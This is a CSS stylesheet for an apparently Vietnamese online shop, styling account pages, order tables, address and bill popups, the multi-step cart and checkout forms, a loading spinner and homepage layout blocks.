.user-client .main-inner ul li:last-child {
    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px;
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: bold;
    display: block;
    line-height: 32px;
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0px
}

.user-client ul li.line-row {
    font-weight: bold;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0;
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

/* TABLE */
.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle;
    border: none;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: none;
    border: none;
    margin: 0px
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

/* FUNCTION TABLE */
.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0px;
    border: none;
    margin-bottom: 0px
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eeeeee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0px;
    text-align: left;
    margin: 10px 0px 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    overflow: hidden;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0px;
    width: inherit;
}

.user-client .main-inner ul.pagination li {
    color: white;
    padding: 0px !important;
    border: none !important;
    display: inline;
    margin: 0px;
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0px;
    color: #86878a;
    border: none;
    font-size: 12px;
    background: none;
    margin-left: 5px;
    padding: 6px 12px;
}

.user-client .main-inner ul.pagination>li:first-child>a,
.user-client .main-inner ul.pagination>li:last-child>a {
    border-radius: 0px
}

.user-client .main-inner .pagination>.active>a,
.user-client .main-inner .pagination>.active>span,
.user-client .main-inner .pagination>.active>a:hover,
.user-client .main-inner .pagination>.active>span:hover,
.user-client .main-inner .pagination>.active>a:focus,
.user-client .main-inner .pagination>.active>span:focus,
.user-client .main-inner .pagination>li>a:hover,
.pagination>li>span:hover,
.user-client .main-inner .pagination>li>a:focus,
.pagination>li>span:focus {
    background: #464b59;
    color: #fff
}

/* POPUP ANIMATION */
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0
}

/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

/* POPUP THEM SUA DIA CHI */
#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    font-family: 'arial';
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px;
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: normal;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0px
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0px;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

/* POPUP BILL */
#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

/* NEW CART */
.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.new-cart input[type=checkbox].css-checkbox+label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0px;
    width: 100%;
    font-weight: bold
}

.new-cart input[type=checkbox].css-checkbox:checked+label.css-label-checkbox {
    background-position: 0 -20px;
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px;
}

.new-cart ul.cart-list {
    margin: 40px 0px;
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #dddddd;
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0px;
    font-weight: bold;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff;
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: bold
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0px;
    display: table;
    border-right: 0px
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: normal
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0px;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0px 0px 0px 15px;
    font-weight: bold;
    border: none;
    text-align: left;
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0px;
    border: none;
    margin-bottom: 10px;
    display: block;
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px;
}

.new-cart ul.cart-list li.tbody input[type="text"] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: bold;
    color: #159ec6;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: bold;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase;
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 4px;
    left: 0;
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4;
    margin-top: 30px;
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: none;
    display: inherit;
    text-align: left;
    padding: 10px 5px;
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    font-size: 14px;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #333;
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #000000;
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #333;
}

.new-cart ul.cart-list li div span {
    display: none;
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: bold;
    font-size: 14px;
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc;
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff;
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%;
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: bold;
    color: #666;
}

.new-cart ul.cart-list li div.color {
    width: 11%;
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%;
}

.new-cart ul.cart-list li div.action {
    width: 5%;
}

.new-cart ul.cart-list li div.price {
    width: 12%;
}

.new-cart ul.cart-list li div.total {
    width: 12%;
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%;
}

.new-cart ul.cart-list li div.select-all {
    border: none;
}

.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none;
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: none
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: none;
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: bold;
    color: inherit;
}

.new-cart .stepcart ul.nav-tabs li.active>a,
.new-cart .stepcart ul.nav-tabs li.active>a:focus,
.new-cart .stepcart ul.nav-tabs li.active>a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px;
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0px 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative;
}

.new-cart .stepcart .row-form input[type="text"],
.new-cart .stepcart .row-form input[type="password"] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0px;
}

.new-cart .stepcart .row-form label {
    font-weight: normal;
    line-height: 40px;
}

.new-cart .stepcart .row-form input[type="submit"] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0px
}

.new-cart .stepcart .row-form input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px;
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px;
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px;
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none;
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c;
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d;
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311;
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18;
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304;
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: bold;
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px;
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: bold;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #F33308;
    font-weight: bold;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #F33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0;
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px;
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0px;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0;
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"] {
    display: none;
}

.new-cart .stepcart .reg-form input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
    cursor: pointer;
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0;
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left;
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px;
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1;
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type="submit"] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333;
}


.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px;
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: none;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333;
}

.new-cart .stepcart .cart-left input[type="submit"] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .small-btn input[type="submit"] {
    width: 20%;
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%;
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px;
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: bold;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: normal;
}

/* LOADING PROCESSING */
.spinner {
    margin: 0px auto 5px auto;
    width: 70px;
    text-align: center;
}

.spinner>div {
    width: 10px;
    height: 10px;
    background-color: #333;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

#small-dialog4 .content_loading {
    font-weight: bold;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

/*print*/
@media print {
    a[href]:after {
        content: "";
    }
}

/*print*/
#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both;
}

.shipping {
    float: right;
    margin-left: 30px;
    display: inline-flex;
    color: #000000;
    margin-top: 10px;
}

.dkdn a {
    padding-left: 10px;
    margin-top: 8px;
}

.shipping .desi span {
    font-weight: 600;
}

.shipping .im {
    margin-right: 14px;
}

.dt {
    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%;

}

.dt ul {
    height: 32px;
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px;
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px;
}

.dt .c {
    line-height: 32px;
    text-transform: uppercase;
}

.dt li {
    float: left;
    overflow: hidden;
}

.dt .c b {
    padding: 8px;
    color: #ccc;
}

.fa-lg {
    line-height: 0px !important;
    color: #E9E9E9;
}

.top-logo {
    padding-bottom: 10px;
    padding-top: 10px;
}

.homeslide {}

.home_category {
    float: left;
    width: 18%;
}

.home_slideshow {
    width: 55%;
    float: left;
    padding-left: 10px;
    padding-right: 10px;
}

.home_new {
    width: 27%;
    float: left;
}

@media (max-width: 1200px) {
    .home_category {
        width: 25%;
    }

    .home_slideshow {
        width: 75%;
    }

    .home_new {
        display: none;
    }
}

@media (max-width: 991px) {
    .home_slideshow {
        width: 100%;
    }
}

.logo img {
    height: 60px;
    width: auto;
}

.home_new h2 {
    padding: 10px;
    background: #E9E9E9;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}

.home_new img {
    float: right;
    margin-left: 10px;
}

.home_new h4 {
    font-size: 14px;
}

.home_new .date {
    font-size: 12px;
    color: #999;
}

.home_new ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #eee;
}

ul.list_category img {
    display: none;
    width: 23px;
    height: 23px;
    margin-right: 5px;
}

.home_new .ulnew {
    background: #fff;
    padding: 0px 10px;
}

.home_category .list_category {
    position: inherit;
}

.top-mobi {
    padding-bottom: 5px;
    padding-top: 5px;
}

.cate-home {
    position: relative;
    height: 100%;
    margin-bottom: 30px;
    padding: 2px;
    background: #4190d3;
    border-radius: 0px;
    overflow: hidden;
}

.nhaphanphoi .cate-home {
    padding: 1px;
    background: #c9c9c9;
}

.cate-home .cate-home-text {
    width: 100%;
    font-size: 19px;
    font-weight: 700;
    color: #ffffff;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 10px;
}

.cate-home:hover {
    background: #ef4723;
}

.product-tieubieu {}

.duan .item-list .text-view .link-view,
.tintuc .item-list .text-view .link-view {
    margin-top: 10px;
    display: inline-block;
}

.masp {
    text-align: center;
    color: #777777;
    display: none;
}

.box-left {
    margin-bottom: 30px;
}

.box-left .title-left {
    padding: 10px;
    background: #e9e9e9;
    font-weight: 600;
    color: #232323;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.category-left ul.list_category {
    position: static;
    width: 100%;
}

.banner-list {
    margin-bottom: 30px;
}

.banner-list img {
    width: 100% !important;
    height: auto !important;
    margin-bottom: 15px;
}

.vanchuyen {
    color: #222222;
    font-size: 16px;
}

.vanchuyen p {
    color: #222222;
}

.about {
    background: #f1f1f1;
}

.img-view img {
    margin-bottom: 15px;
}

.about-title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.vct .panel .panel-title a {
    display: block;
    padding: 15px 0 15px 25px;
    position: relative;
}

.vct .panel .panel-title a:before {
    background-color: #3191CF;
    content: "-";
    width: 16px;
    height: 16px;
    display: inline-block;
    position: absolute;
    left: 0px;
    top: 50%;
    margin-top: -8px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    color: #fff;
    text-align: center;
    line-height: 16px;
}

.vct .panel .panel-title a.collapsed:before {
    background-color: #737373;
    content: "?";
    font-size: 12px;
}

.vct .panel {
    background: none;
    border-bottom: 1px solid #e7e7e7;
    border-radius: 0px;
    box-shadow: none;
    margin: 0px;
}

